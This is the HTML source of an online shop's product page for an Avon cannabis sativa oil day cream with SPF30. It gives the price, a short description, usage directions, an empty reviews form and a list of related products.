		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-976">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://glamitup.pk/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://glamitup.pk/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://glamitup.pk/product-category/skincare/" itemprop="item"><span itemprop="name">SkinCare</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/skincare/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://glamitup.pk/product-category/skincare/face-creams/" itemprop="item"><span itemprop="name">Face Creams</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/skincare/face-creams/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml</span><meta itemprop="url" content="https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-976" class="product type-product post-976 status-publish first instock product_cat-face-creams product_cat-skincare product_tag-day-cream product_tag-face product_tag-skincare has-post-thumbnail sale shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart thumbs-bottom">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container">
	<span class="onsale" data-shape="type-3">-69%</span>
	<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>
	<div
		class="flexy-container"
		data-flexy="no">
		<div class="flexy">
			<div class="flexy-view" data-flexy-view="boxed">
				<div
					class="flexy-items">
					<div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30.jpg" data-width="613" data-height="613"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-600x600.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30.jpg 613w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Cannabis Sativa Oil All Day Hydration Cream SPF30" alt="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1.jpg" data-width="613" data-height="613"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-600x600.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1.jpg 613w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Cannabis Sativa Oil All Day Hydration Cream SPF30 1" alt="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2.jpg" data-width="613" data-height="613"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-600x600.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2.jpg 613w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Cannabis Sativa Oil All Day Hydration Cream SPF30 2" alt="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml" /></figure></div>				</div>
			</div>

							<span class="flexy-arrow-prev">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg>				</span>

				<span class="flexy-arrow-next">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg>				</span>
					</div>

		<div class="flexy-pills" data-type="thumbs"><ol><li class="active"><span class="ct-media-container" aria-label="Slide 1"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-100x100.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30.jpg 613w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Cannabis Sativa Oil All Day Hydration Cream SPF30" alt="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml" /></span></li><li><span class="ct-media-container" aria-label="Slide 2"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-100x100.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1.jpg 613w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Cannabis Sativa Oil All Day Hydration Cream SPF30 1" alt="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml" /></span></li><li><span class="ct-media-container" aria-label="Slide 3"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-100x100.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-2.jpg 613w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Cannabis Sativa Oil All Day Hydration Cream SPF30 2" alt="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml" /></span></li></ol></div>	</div>
	</div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml</h1><p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;4,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,250</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,250.</span></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock in-stock">6 in stock</p>

	
	<form class="cart" action="https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/" method="post" enctype='multipart/form-data'>
		
		<div class="ct-cart-actions"><div class="quantity" data-type="type-2">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_69701baf076fd">Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml quantity</label>
	<input
		type="number"
				id="quantity_69701baf076fd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="6"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="976" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://glamitup.pk/product-category/skincare/face-creams/" rel="tag">Face Creams</a>, <a href="https://glamitup.pk/product-category/skincare/" rel="tag">SkinCare</a></span>
	<span class="tagged_as">Tags: <a href="https://glamitup.pk/product-tag/day-cream/" rel="tag">day cream</a>, <a href="https://glamitup.pk/product-tag/face/" rel="tag">face</a>, <a href="https://glamitup.pk/product-tag/skincare/" rel="tag">skincare</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-1:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><b>About me:</b></p>
<p>Soothe skin with cannabis sativa oil, nature&#8217;s answer to stressed out skin. This lightweight, fast-absorbing Protect &amp; Calm All Day Hydration Cream instantly smooths skin that&#8217;s on the dry side, leaving it dramatically softer with that glow you&#8217;ve been craving. Fragrance-free and dermatologically tested, it&#8217;s like a blanket of care for skin.</p>
<ul>
<li>Soothing day cream that instantly smooths dry skin.</li>
<li>Formulated with Cannabis Sativa Oil.</li>
<li>50ml.</li>
</ul>
<p><b>How to use me:</b></p>
<p>In the morning, smooth your day cream over cleansed, dry skin before sun exposure. Try the complete collection of cleanser, day cream and body balm, all formulated with cannabis sativa oil to soothe and comfort from head to toe&#8230; they&#8217;re just meant to be together!</p>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab is-layout-constrained" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">200-8 kg</td>
		</tr>
	</table>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml&rdquo;<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/#respond" style="display:none;">Cancel Reply</a></span></span><form action="https://glamitup.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Name<span class="required">&nbsp;*</span></label><input id="author" name="author" type="text" value="" size="30" required='required'></p><p class="comment-form-field-input-email"><label for="email">Email<span class="required">&nbsp;*</span></label><input id="email" name="email" type="email" value="" size="30" required='required'></p><p class="comment-form-field-textarea"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>
	<p class="gdpr-confirm-policy">
		<input name="ct_has_gdprconfirm" type="hidden" value="yes">
		<input id="gdprconfirm_reviews" class="ct-checkbox" name="gdprconfirm" type="checkbox" required="1"><label for="gdprconfirm_reviews">I accept the <a href="">Privacy Policy</a></label>
	</p>

	<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Submit">Submit</button> <input type='hidden' name='comment_post_ID' value='976' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_e7f8a7fb0b77bcb3b283af5be021448f" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_e7f8a7fb0b77bcb3b283af5be021448f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '711427724');}}, 1000);</script></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Related products</h2>
				<ul class="products columns-5" data-products="type-1" data-hover="swap">

			
					<li class="product type-product post-5806 status-publish first instock product_cat-feminine-hygiene product_cat-skin-treatment product_cat-health product_cat-toiletries product_cat-hair-removal product_cat-skincare product_tag-accessory product_tag-available product_tag-care product_tag-feminine product_tag-for-sale-in-pakistan product_tag-hair product_tag-hair-care product_tag-hair-removal product_tag-imported product_tag-in-pakistan product_tag-ipl product_tag-ipl-lumea product_tag-laser product_tag-laser-hair-removal product_tag-pakistan product_tag-philips-hair-removal product_tag-philips-lumea-hair-removal product_tag-philips-lumea-prestige-ipl-hair-removal product_tag-pk product_tag-removal product_tag-uk has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-14%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" aria-label="Philips Lumea IPL Hair Removal Device BRI955 Cordless"><img width="500" height="284" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-500x284.webp" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-500x284.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-600x340.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-300x170.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16.webp 610w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1920/1811;" /><img loading="lazy" width="500" height="472" src="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-500x472.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-500x472.webp 500w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-600x566.webp 600w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-300x283.webp 300w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-1024x966.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-768x724.webp 768w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-1536x1449.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb.webp 1920w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1920/1811;" title="bf9446809f034e54adc3ace900c08afb" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" target="_self">Philips Lumea IPL Hair Removal Device BRI955 Cordless</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;255,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;255,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;220,000</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;220,000.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/?add-to-cart=5806" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5806" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5806" data-product_sku="" aria-label="Add to cart: &ldquo;Philips Lumea IPL Hair Removal Device BRI955 Cordless&rdquo;" rel="nofollow" data-success_message="&ldquo;Philips Lumea IPL Hair Removal Device BRI955 Cordless&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5806" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1020 status-publish instock product_cat-skincare product_cat-body-lotion product_tag-body-lotion product_tag-skincare has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-38%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-care-replenishing-moisture-with-avocado-body-lotion-400ml/" aria-label="Avon Care Replenishing Moisture With Avocado Body Lotion 400ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/avocado-body-lotion-400ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/avocado-body-lotion-400ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-body-lotion-400ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-body-lotion-400ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-body-lotion-400ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-body-lotion-400ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-body-lotion-400ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="avocado body lotion 400ml" alt="Avon Care Replenishing Moisture With Avocado Body Lotion 400ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-care-replenishing-moisture-with-avocado-body-lotion-400ml/" target="_self">Avon Care Replenishing Moisture With Avocado Body Lotion 400ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;4,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,495</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;2,495.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/?add-to-cart=1020" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1020" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1020" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Care Replenishing Moisture With Avocado Body Lotion 400ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Care Replenishing Moisture With Avocado Body Lotion 400ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1020" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1430 status-publish instock product_cat-sun-care product_cat-skincare product_tag-skincare product_tag-sun-care has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-62%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/care-sun-body-moisturising-cream-spf30-150ml/" aria-label="Care Sun Body Moisturising Lotion SPF30 150ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Care-Sun-Body-Moisturising-Cream-SPF30-150ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Care-Sun-Body-Moisturising-Cream-SPF30-150ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Sun-Body-Moisturising-Cream-SPF30-150ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Sun-Body-Moisturising-Cream-SPF30-150ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Sun-Body-Moisturising-Cream-SPF30-150ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Sun-Body-Moisturising-Cream-SPF30-150ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Sun-Body-Moisturising-Cream-SPF30-150ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Care Sun Body Moisturising Cream SPF30 150ml" alt="Care Sun Body Moisturising Lotion SPF30 150ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/care-sun-body-moisturising-cream-spf30-150ml/" target="_self">Care Sun Body Moisturising Lotion SPF30 150ml</a></h2>
